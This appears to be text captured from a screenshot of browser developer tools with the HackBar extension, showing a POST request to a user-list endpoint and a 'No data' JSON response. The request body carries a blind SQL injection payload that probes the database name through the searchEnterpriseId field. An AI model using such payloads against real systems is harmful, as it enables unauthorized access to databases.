 {"CurrentNum":1,"PageSize":15,"TotalCount":13,"Info":[],"tag":1,"message":"No data"}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// User/UserListPager
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
searchEnterpriseId=1' or (SELECT db_name())=' d' --
+&searchOrganizationId=&keyword=1&PageSize=15&CurrentNum=1
Name Value
Upgrade-Insecure-Requests 1
Name Value